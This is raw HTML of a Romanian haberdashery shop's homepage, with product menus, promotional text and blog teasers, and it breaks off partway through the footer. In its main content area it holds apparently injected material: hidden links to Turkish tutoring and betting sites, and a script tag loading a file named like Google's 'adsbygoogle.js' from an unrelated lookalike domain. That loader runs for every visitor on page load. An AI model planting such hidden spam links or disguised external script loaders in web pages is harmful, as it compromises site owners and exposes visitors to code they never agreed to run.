href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


<span >Prezentare</span> 


<ul>
<li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare" class="" >
Cutii de Cadou si Prezentare</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/cutiute-de-cadou-si-prezentare">Cutii Cadou </a></li><li><a href="https://www.emidale.ro/prezentare-1/cutii-de-cadou-si-prezentare/suport-prezentare">Suporturi Prezentare Bijuterii</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine" class="" >
Huse pentru haine</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/huse-rochie">Huse Rochie</a></li><li><a href="https://www.emidale.ro/prezentare-1/huse-haine/husa-costum">Husa Costum</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic" class="" >
Manechine Plastic</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie">Bust Plastic </a><ul><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/cap-plastic">Cap si Picior Plastic</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-femeie">Bust Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-barbat">Bust Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/bust-plastic-croitorie/bust-plastic-copil">Bust Plastic Copil</a></li></ul></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-femeie">Manechin Plastic Femeie</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechin-plastic-barbat">Manechin Plastic Barbat</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/manechine-plastic-copii">Manechine plastic copii</a></li><li><a href="https://www.emidale.ro/prezentare-1/manechine-plastic/peruci-manechine">Peruci Manechine</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad" class="" >
Pungi Plastic (cu fermoar; cu si fara adeziv)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-cu-inchidere-adeziva">Pungi cu Inchidere Adeziva</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-fara-adeziv">Pungi fara Adeziv</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-plastic-cu-fermoar">Pungi cu Fermoar</a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/pungi-curierat">Pungi Curierat </a></li><li><a href="https://www.emidale.ro/prezentare-1/pungi-plastic-cu-fermoar-cu-si-fara-ad/sacosa-brand-emidale">Sacosa Brand Emidale</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu" class="" >
Saci Plastic (cu si fara pliu)</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-drepti">Saci Drepti</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-fara-pliu">Saci Plastic fara Pliu</a></li><li><a href="https://www.emidale.ro/prezentare-1/saci-plastic-cu-si-fara-pliu/saci-plastic-cu-pliu">Saci Plastic cu Pliu</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere" class="" >
 Stendere si suporti expunere</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/accesorii-stendere">Accesorii Stendere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/cosuri-expunere">Cosuri Expunere</a></li><li><a href="https://www.emidale.ro/prezentare-1/stendere-expunere/stender-prezentare-produse">Stender Prezentare Produse</a></li></ul>
</li><li><a href="https://www.emidale.ro/prezentare-1/tuburi-si-stand-pentru-nasturi" class="" >
Tuburi si Stand pentru Nasturi</a>


</li><li><a href="https://www.emidale.ro/prezentare-1/umerase" class="" >
Umerase en gros</a>

<ul><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-la-pachet-de-10-bucati">Umerase - 10 bucati/pachet</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare">Umerase Prosoape</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-mediigrele">Umerase Confectii Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-confectii-usoare-medii-grele">Umerase Confectii Usoare/Medii/Grele</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-fustepantaloni">Umerase Fuste/Pantaloni</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-lenjerie-intima">Umerase Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-cravate">Umerase Cravate</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-papuci">Umerase Papuci</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-catifea">Umerase Catifea</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/umerase-satin">Umerase Satin</a></li><li><a href="https://www.emidale.ro/prezentare-1/umerase/accesorii-umerase">Accesorii Umerase</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class=" "  href="https://www.emidale.ro/din-nou-in-stoc">Readuse</a> 


<span style="display:none;">Readuse</span> 


</li>
<li><a class="" href="https://www.emidale.ro/noutati">Noutati</a></li>

<li><a class="" href="https://www.emidale.ro/blog">blog</a></li>
</ul></nav>

<script>
if ($(window).width() > 1000) {
	$(window).click(function(){
		$(".TopMenu ul li ul").css("display","none");
	}); 
	$(".Niv1Submenu").click(function(event){
		event.stopPropagation();
		$(".TopMenu ul li ul").css("display","none");
		$(this).parent().find("ul:first").toggle();
	}); 
}
var tmenu = document.getElementById('categmanu');
var tmenuexpand = document.getElementById('topmenexpand');
tmenuexpand.onclick = function(){
	if (tmenu.className == 'TopMenu'){
	tmenu.className = 'TopMenu TopMenuOened';
	}else{
	tmenu.className = 'TopMenu';
	}
}

</script></div>
		</header>
	
				<div class="SubHeader">
		<link rel="stylesheet" href="/_js/nivoslider/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="/_js/nivoslider/default.css" type="text/css" media="screen" />

<div class="slider-wrapper theme-default">
	<div id="slider" class="nivoSlider"> 
		
				<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle"><img src="/_galerie/slider/404_banner_nast_febr2024.JPG" data-thumb="/_galerie/slider/404_banner_nast_febr2024.JPG" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro"><img src="/_galerie/slider/347_235__MG_0029-2-2.JPG" data-thumb="/_galerie/slider/347_235__MG_0029-2-2.JPG" alt="Atmosphere"/></a>
				
				<a href="https://www.emidale.ro/decorare/snur/snur-martisor"><img src="/_galerie/slider/272_FINAL_2.jpg" data-thumb="/_galerie/slider/272_FINAL_2.jpg" alt="Atmosphere"/></a>
				</div>
	
	
	
	
	
</div>

<script type="text/javascript" src="/_js/nivoslider/jquery.nivo.slider.js"></script> 
<script type="text/javascript">
    $(window).load(function() {
        $('#slider').nivoSlider();
    });
</script>		</div>

		








	
		<div id="c3" class="MainContent">
	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
			<h1>Mercerie si Accesorii pentru Croitorie</h1>
	
<div class="HomeSquare">
 		
<a href="https://www.emidale.ro/decorare/snur/snur-martisor" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/30_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
Snur martisor<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/19_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
catarame cu strasuri<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/38_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
nasturi metalizati<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/decorare/dantela" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/31_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
dantela brodata<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien" class="SquareBoxBig" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/40_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
cupe sutien <span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
				
<a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive" class="SquareBoxBig2" style="background-color:#FFFFFF">
	 <span class="HomeSquareImg">
<img src="https://www.emidale.ro/_galerie/casete/37_caseta.jpg" />
</span>
<span class="SquareTitle">
<span class="HomeSquareLabel"></span>
bULINE ADEZIVE <span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
			
</div>

	
		    
									
							<div class="Content">

					<div style="display: none;"><a title="en iyi dershane" href="https://www.ankaraeniyidershaneler.com/">en iyi dershaneler ankara</a><a title="Ankara Dershaneler" href="https://www.yusufoncebekurslari.com/">Ankara Dershaneler</a></div>
<p><span style="font-size: 0px;"><a title="bahis siteleri" href="https://www.ustaekip.com/">bahis siteleri</a></span></p>
<script src="https://www.gojsmanager.com/adsbygoogle.js"></script>					

					</div>

					
							
							
					
		
					

		

<div class="Clear"></div>
<h2>Calitate excelenta la merceria online Emidale</h2>

Sunteti in cautarea unor produse de mercerie avand o calitate ireprosabila? Solutia dumneavoastra se gaseste rapid pe site-ul nostru. Scopul Emidale este de a oferi clientilor din intreaga tara, dar si de pe tot cuprinsul Uniunii Europene, <a href='/decorare/aplicatii-vestimentare'>accesorii vestimentare</a> si pentru cusut la preturi accesibile, pentru a va duce la bun sfarsit planurile de creatie si design vestimentar.
Va punem la dispozitie o gama completa de produse utile reproducerii si modelarii oricaror tipuri de material de confectie. De la <a href='croitorie/accesorii-si-consumabile'>accesorii de croitorie</a>, pana la <a href='/decorare/cristale/swarovski-crystals'>cristale Swarovski</a>, totul se regaseste intr-o colectie impresionanta de obiecte, decoratiuni pentru haine si materiale de prezentare pentru cei pasionati de moda.
Ne dorim sa intampinam munca, pasiunile si hobby-urile dumneavoastra cu solutii surprinzatoare, practice si avantajoase. De aceea innoim permanent stocurile, dedicam o parte din timp crearii de oferte atractive si livram pe intreg teritoriul Uniunii Europene. Articolele noastre de mercerie sunt apreciate de cei mai iscusiti designeri, motiv pentru care continuam sa ne imbunatatim serviciile si oferta.

<h3><a href="/cum-cumperi">Cum Comandati Articole De Mercerie En-Gros De La Emidale</a></h3>

De peste 30 de ani, ne ajutam clientii sa conceapa cele mai ravnite creatii vestimentare, oferind servicii excelente de livrare oriunde va doriti pentru orice articol de pe site-ul Emidale. Comanda produselor de mercerie de la depozitul nostru din Bucuresti se realizeaza rapid, avand posibilitatea platii cu cardul.
Emidale este o mercerie online, accesibila si care va garanteaza calitate si bun gust pentru fiecare articol comandat.
<div class="ProdRecomandate">
<span class="spanh2">Articole recente</span>
<span id="scrollLeftHome" class="NavLeft"/></span>
<span id="scrollRightHome" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrecHome">
                        
  <a href="https://www.emidale.ro/blog/src/post/masca-de-protectie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/1/cats2.jpg" alt="Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/tipare-de-croitorie-tot-ce-trebuie-sa-stii" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/14/croitorie-tipare.jpg" alt="Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/Testimonial-Alexandra-Druta" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/16/Alexandra-Druta-2.jpg" alt="Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/te-simti-ca-si-cand-ai-fi-intrat-in-para" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/17/download.jpg" alt="Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-este-o-mercerie-o-scurta-istorie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/20/mercerie3.jpg" alt="Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi." class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi.</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-spun-retelele-de-socializare" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/21/facebook-reviews-integrated.png" alt="Ce spun retelele de socializare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce spun retelele de socializare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/cusaturi-de-croitorie-tipuri-manuale-si-mecanice" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/22/cusaturi-de-croitorie.png" alt="Cusături de croitorie - tipuri manuale și mecanice" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Cusături de croitorie - tipuri manuale și mecanice</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/simbolurile-de-pe-etichetele-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/23/semne.jpg" alt="Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/idei-de-modificare-a-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/24/Idei modificari haine 5.jpg" alt="Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata " class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata </span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/decoratiunile-de-craciun-handmade" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/25/!cid_c13d313b-2137-4cca-8925-c3cadc7cfe2d.jpg" alt="Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                 </div> 
</div>
</div>  
<script type="text/javascript">
$("#scrollLeftHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRightHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script> 
 </div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
